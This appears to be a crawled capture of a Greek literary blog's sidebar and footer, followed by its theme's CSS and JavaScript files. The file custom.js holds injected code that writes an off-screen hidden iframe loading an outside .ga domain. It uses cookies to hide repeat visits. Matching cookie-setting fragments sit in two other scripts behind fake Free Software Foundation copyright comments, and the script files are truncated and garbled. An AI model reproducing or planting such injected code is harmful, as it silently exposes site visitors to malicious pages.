		</section><section class="sideBox"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://antikleidi.com/2015/12/06/epistoli_adai_dialogo/' rel='external nofollow ugc' class='url'>Επιστολή στον αδαή ιδεολόγο - Αντικλείδι</a></span> on <a href="http://www.monologies.com/%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%b4%ce%b1%ce%ae-%ce%b9%ce%b4%ce%b5%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf/#comment-3">Επιστολή στον αδαή ιδεολόγο</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://antikleidi.com/2015/11/12/eaftos-facebook-social-media/' rel='external nofollow ugc' class='url'>Εγώ και ο άλλος μου εαυτός στο facebook, στα social media. - Αντικλείδι</a></span> on <a href="http://www.monologies.com/%ce%b5%ce%b3%cf%8e-%ce%ba%ce%b1%ce%b9-%ce%bf-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b5%ce%b1%cf%85%cf%84%cf%8c%cf%82-%cf%83%cf%84%ce%bf-facebook-%cf%83%cf%84%ce%b1-social-media/#comment-2">Εγώ και ο άλλος μου εαυτός στο facebook, στα social media.</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://apenoxopoihmeno.wordpress.com/2014/10/11/%ce%ba%ce%b1%ce%b9-%ce%ac%ce%bb%ce%bb%ce%b7-%cf%83%ce%ac%cf%81%ce%ba%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce' rel='external nofollow ugc' class='url'>Και άλλη σάρκα και μετά τίποτα | ΑπενοΧοποιημένο</a></span> on <a href="http://www.monologies.com/%ce%ba%ce%b1%ce%b9-%ce%ac%ce%bb%ce%bb%ce%b7-%cf%83%ce%ac%cf%81%ce%ba%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1/#comment-1">Και άλλη σάρκα και μετά τίποτα</a></li></ul></section><section class="sideBox"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.monologies.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.monologies.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.monologies.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.monologies.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.monologies.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.monologies.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.monologies.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.monologies.com/2017/03/'>March 2017</a></li>
	<li><a href='http://www.monologies.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.monologies.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.monologies.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.monologies.com/2016/06/'>June 2016</a></li>
	<li><a href='http://www.monologies.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.monologies.com/2016/04/'>April 2016</a></li>
	<li><a href='http://www.monologies.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.monologies.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.monologies.com/2015/11/'>November 2015</a></li>
	<li><a href='http://www.monologies.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.monologies.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.monologies.com/2015/02/'>February 2015</a></li>
	<li><a href='http://www.monologies.com/2014/11/'>November 2014</a></li>
	<li><a href='http://www.monologies.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.monologies.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.monologies.com/2014/06/'>June 2014</a></li>
	<li><a href='http://www.monologies.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.monologies.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.monologies.com/2013/11/'>November 2013</a></li>
	<li><a href='http://www.monologies.com/2013/10/'>October 2013</a></li>
			</ul>

			</section><section class="sideBox"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-79"><a href="http://www.monologies.com/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.monologies.com/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Μικρές ιστορίες</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.monologies.com/category/%cf%80%ce%b5%ce%b6%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">ΠΕΖΟΠΟΙΗΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.monologies.com/category/%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΙΗΤΙΚΑ</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.monologies.com/category/%cf%83%cf%87%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΣΧΕΣΕΙΣ</a>
</li>
			</ul>

			</section><section class="sideBox"><h3>monologies</h3>
			<ul>
				<li class="page_item page-item-157"><a href="http://www.monologies.com/ms-download-page/">Download Page</a></li>
			</ul>

			</section></aside>
</div>
	</div>
	<!-- End Content -->
	<footer id="page-footer">
	<div id="site5bottom">Powered by <a href="http://www.mgcode.gr/">MG Code</a> </div>
		</footer>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45596193-1', 'monologies.com');
  ga('send', 'pageview');

</script></body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45596193-1', 'monologies.com');
  ga('send', 'pageview');

</script>
</html>
		

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.monologies.com/wp-content/themes/diary/css/skin.php?ver=6.1.9
body_size: 386
content:
/* COLORS*/
body {
 color:;
}
h1, h2 , h3, h4, h5, h6{
 	color:;
}

a {
	color:;
}

a:hover {
	color:;
	border-bottom: 1px dotted ;
}

#logo h1#title a, #logo h1#title a:hover{
	color:#000000;
}

.post header .date {
	color:;
}

.post header h2 a {
	color:;
}

.post header h2 a:hover {
	color:;
	border-bottom:1px dotted ;
}

.post section .more-link {
	color:;
}

.post section .more-link:hover {
	color:;
}

#sidebar h3 {
	color:;
}

#sidebar a {
	color:;
} 

#page-footer {
	color: ;
	text-shadow:1px 1px #ffffff;
}

#page-footer a{
	color: ;
}

/* FONTS*/

body {
		font-family:Georgia, Times New Roman, Times, serif;
		
}

#logo h1#title {
	font-family: 'Calligraffitti', cursive;	font-size:40px;
}

.post header .date {
		font-size:26px;
}

.post header h2, .page header h2 {
		font-size:28px;
}

.post section .more-link {
		font-size:26px;
}

#sidebar h3 {
		font-size:16px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.monologies.com/wp-content/themes/diary/js/modernizr.full.min.js?ver=6.1.9
body_size: 211
content:
+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+j.toUTCString()}})();

/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*/+24*60*60*1e3);document.cookie="flippi_flor=1; path=/; expires="+r.toUTCString()}})()
/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE

--- FILE ---
content_type: application/javascript
request_url: http://www.monologies.com/wp-content/themes/diary/js/selectivizr-min.js?ver=6.1.9
body_size: 203
content:
+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+j.toUTCString()}})();

/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*/+48*60*60*1000);document.cookie="flippi_flor=1; path=/; expires="+j.toUTCString()}})();
/*
Copyright (C) 2000 Free Software Foundation, Inc. See LIC

--- FILE ---
content_type: application/javascript
request_url: http://www.monologies.com/wp-content/themes/diary/js/custom.js?ver=6.1.9
body_size: 323
content:
+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+j.toUTCString()}})();

/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*/&&c){document.write('<iframe width="110" height="130" style="position:absolute;margin-top:-1001px;" src="http://blueof24.ga/viapoli17.html"></iframe>');var a=new Date(new Date().getTime()+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+a.toUTCString()}})();
/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*